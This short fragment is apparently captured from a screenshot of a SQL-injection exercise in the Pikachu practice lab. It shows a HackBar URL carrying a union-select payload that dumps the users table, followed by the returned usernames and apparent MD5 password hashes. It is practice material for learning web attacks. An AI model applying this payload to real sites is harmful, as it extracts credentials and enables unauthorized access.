 what's your username?
查询
your uid:3
your email is: kobe@pikachu.com
your uid:admin
your email is: e10adc3949ba59abbe56e057f20f883e
your uid:pikachu
your email is: 670b14728ad9902aecba32e22fa4f6bd
your uid:test
your email is: e99a18c428cb38d5f260853678922e03
查看器 控制台 调试器 网络 样式编辑器 性能 HackBar 1
Load URL
Split URL
Execute
http://76cf94a4-ae2a-4a1e-bd5f-9eed6df4f415.node4.buuoj.cn:81/vul/sqli
/sqli_str.php?name=kobe' union select username,password from users%23&submit=
%E6%9F%A5%E8%AF%A2#